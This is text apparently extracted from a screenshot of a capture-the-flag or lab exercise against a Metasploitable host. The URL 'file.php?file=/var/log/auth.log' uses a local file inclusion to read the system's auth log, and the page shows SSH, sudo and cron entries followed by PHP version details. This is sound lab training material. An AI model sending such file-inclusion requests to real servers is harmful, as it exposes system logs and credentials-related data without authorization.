 192.168.1.104/file.php?file=/var/log/auth.log
火狐官方站点 新手上路 常用网址 哔哩哔哩 ( ゜- ゜)つロ ... Google 翻译 CTF在线工具-CTF工...
Jan 30 00:35:29 metasploitable sshd[4609]: Server listening on :: port 22. Jan 30 00:35:29 metasploitable sshd[4609]: error: Bind to port 22 on 0.0.0.0 failed: Address already in use. Jan 30 00:36:35 metasploitable login[5175]:
pam_unix(login:session): session opened for user msfadmin by LOGIN(uid=0) Jan 30 00:36:53 metasploitable sshd[5281]: Accepted password for msfadmin from 192.168.1.102 port 54917 ssh2 Jan 30 00:36:53 metasploitable sshd[5283]:
pam_unix(sshd:session): session opened for user msfadmin by (uid=0) Jan 30 00:38:05 metasploitable sudo: msfadmin : TTY=pts/1 ; PWD=/var/www ; USER=root ; COMMAND=/bin/bash Jan 30 00:38:05 metasploitable sudo:
pam_unix(sudo:session): session opened for user root by msfadmin(uid=0) Jan 30 00:38:05 metasploitable sudo: pam_unix(sudo:session): session closed for user root Jan 30 00:39:01 metasploitable CRON[5298]: pam_unix(cron:session): session
opened for user root by (uid=0) Jan 30 00:39:01 metasploitable CRON[5298]: pam_unix(cron:session): session closed for user root Jan 30 01:09:01 metasploitable CRON[5393]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 30
01:09:01 metasploitable CRON[5393]: pam_unix(cron:session): session closed for user root Jan 30 01:17:01 metasploitable CRON[5421]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 30 01:17:01 metasploitable CRON[5421]:
pam_unix(cron:session): session closed for user root Jan 30 01:39:01 metasploitable CRON[5478]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 30 01:39:01 metasploitable CRON[5478]: pam_unix(cron:session): session closed
for user root Jan 30 02:02:00 metasploitable sshd[4611]: Server listening on :: port 22. Jan 30 02:02:00 metasploitable sshd[4611]: error: Bind to port 22 on 0.0.0.0 failed: Address already in use. Jan 30 02:04:55 metasploitable login[5180]:
pam_unix(login:session): session opened for user msfadmin by LOGIN(uid=0) Jan 30 02:09:01 metasploitable CRON[6028]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 30 02:09:01 metasploitable CRON[6028]:
pam_unix(cron:session): session closed for user root Jan 30 02:17:01 metasploitable CRON[6048]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 30 02:17:01 metasploitable CRON[6048]: pam_unix(cron:session): session closed
for user root Jan 30 02:21:19 metasploitable sshd[6056]: Accepted password for msfadmin from 192.168.1.102 port 58423 ssh2 Jan 30 02:21:19 metasploitable sshd[6058]: pam_unix(sshd:session): session opened for user msfadmin by (uid=0) Jan
30 02:22:23 metasploitable sudo: msfadmin : TTY=pts/1 ; PWD=/var/log/apache2 ; USER=root ; COMMAND=/bin/bash Jan 30 02:22:23 metasploitable sudo: pam_unix(sudo:session): session opened for user root by msfadmin(uid=0) Jan 30
02:22:23 metasploitable sudo: pam_unix(sudo:session): session closed for user root Jan 30 02:33:22 metasploitable sshd[6058]: pam_unix(sshd:session): session closed for user msfadmin Jan 30 03:28:00 metasploitable sshd[4620]: Server listening
on :: port 22. Jan 30 03:28:00 metasploitable sshd[4620]: error: Bind to port 22 on 0.0.0.0 failed: Address already in use. Jan 30 03:28:23 metasploitable sshd[5285]: Accepted password for msfadmin from 192.168.1.102 port 50970 ssh2 Jan 30
03:28:23 metasploitable sshd[5287]: pam_unix(sshd:session): session opened for user msfadmin by (uid=0) Jan 30 03:30:36 metasploitable sshd[5291]: Accepted password for msfadmin from 192.168.1.102 port 51373 ssh2 Jan 30 03:30:36
metasploitable sshd[5293]: pam_unix(sshd:session): session opened for user msfadmin by (uid=0) Jan 30 03:30:36 metasploitable sshd[5293]: subsystem request for sftp Jan 30 03:31:09 metasploitable sudo: msfadmin : TTY=pts/1 ; PWD=/var/log ;
USER=root ; COMMAND=/bin/bash Jan 30 03:31:09 metasploitable sudo: pam_unix(sudo:session): session opened for user root by msfadmin(uid=0) Jan 30 03:31:09 metasploitable sudo: pam_unix(sudo:session): session closed for user root Jan 30
03:39:02 metasploitable CRON[5315]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 30 03:39:02 metasploitable CRON[5315]: pam_unix(cron:session): session closed for user root Jan 30 04:09:01 metasploitable CRON[5357]:
pam_unix(cron:session): session opened for user root by (uid=0) Jan 30 04:09:01 metasploitable CRON[5357]: pam_unix(cron:session): session closed for user root Jan 30 04:17:01 metasploitable CRON[5387]: pam_unix(cron:session): session
opened for user root by (uid=0) Jan 30 04:17:01 metasploitable CRON[5387]: pam_unix(cron:session): session closed for user root Jan 30 04:29:11 metasploitable sshd[5293]: pam_unix(sshd:session): session closed for user msfadmin Jan 30
04:39:01 metasploitable CRON[5412]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 30 04:39:01 metasploitable CRON[5412]: pam_unix(cron:session): session closed for user root Jan 30 04:59:04 metasploitable sshd[5287]:
Received disconnect from 192.168.1.102: 11: Normal Shutdown Jan 30 04:59:04 metasploitable sshd[5287]: pam_unix(sshd:session): session closed for user msfadmin Jan 30 04:59:09 metasploitable sshd[5449]: Accepted password for msfadmin
from 192.168.1.102 port 53437 ssh2 Jan 30 04:59:09 metasploitable sshd[5451]: pam_unix(sshd:session): session opened for user msfadmin by (uid=0) Jan 30 05:02:01 metasploitable CRON[5468]: pam_unix(cron:session): session opened for user
root by (uid=0) Jan 30 05:02:01 metasploitable CRON[5468]: pam_unix(cron:session): session closed for user root Jan 30 05:09:01 metasploitable CRON[5494]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 30 05:09:01
metasploitable CRON[5494]: pam_unix(cron:session): session closed for user root Jan 30 05:17:01 metasploitable CRON[5514]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 30 05:17:01 metasploitable CRON[5514]:
pam_unix(cron:session): session closed for user root Jan 30 05:30:27 metasploitable sudo: msfadmin : TTY=pts/1 ; PWD=/var/lib/php5 ; USER=root ; COMMAND=/bin/bash Jan 30 05:30:27 metasploitable sudo: pam_unix(sudo:session): session
opened for user root by msfadmin(uid=0) Jan 30 05:30:27 metasploitable sudo: pam_unix(sudo:session): session closed for user root Jan 30 05:39:01 metasploitable CRON[5565]: pam_unix(cron:session): session opened for user root by (uid=0) Jan
30 05:39:01 metasploitable CRON[5565]: pam_unix(cron:session): session closed for user root Jan 30 06:09:01 metasploitable CRON[5628]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 30 06:09:01 metasploitable
CRON[5628]: pam_unix(cron:session): session closed for user root Jan 30 06:17:01 metasploitable CRON[5649]: pam_unix(cron:session): session opened for user root by (uid=0) Jan 30 06:17:01 metasploitable CRON[5649]: pam_unix(cron:session):
session closed for user root Jan 30 06:17:31 metasploitable sshd[5451]: pam_unix(sshd:session): session closed for user msfadmin Jan 30 06:20:14 metasploitable sshd[5656]: Failed password for root from 192.168.1.118 port 34068 ssh2 Jan 30
06:21:54 metasploitable sshd[5659]: Invalid user
PHP Version 5.2.4-2ubuntu5.10 php
System Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686
Build Date Jan 6 2010 21:50:12
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration File /etc/php5/cgi
(php.ini) Path
Loaded Configuration /etc/php5/cgi/php.ini